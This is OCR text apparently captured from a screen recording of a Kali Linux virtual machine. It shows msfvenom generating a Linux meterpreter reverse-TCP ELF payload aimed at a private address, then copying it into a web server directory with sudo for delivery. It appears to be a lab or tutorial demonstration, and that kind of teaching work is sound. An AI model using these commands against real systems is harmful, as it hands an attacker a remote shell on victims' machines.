 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
osboxes@osboxes: ~
Trash
osboxes@osboxes:~
File Actions Edit View Help
-x, --template <path> Specify a custom executable file to us
e as a template
-k, --keep Preserve the --template behaviour and
inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use
for certain output formats
-t, --timeout <second> The number of seconds to wait when rea
ding the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
osboxes@osboxes:~$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.
168.1.5 LPORT=2002 -f elf>12.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
osboxes@osboxes:~$ ls
12.elf Desktop Downloads Pictures Templates
a.elf Documents Music Public Videos
osboxes@osboxes:~$ cp 12.elf /var/www/html
cp: cannot create regular file '/var/www/html/12.elf': Permission denied
osboxes@osboxes:~$ sudo su
[sudo] password for osboxes:
root@osboxes:/home/osboxes# cp 12.elf /var/www/html
root@osboxes:/home/osboxes#
File Sys
Hom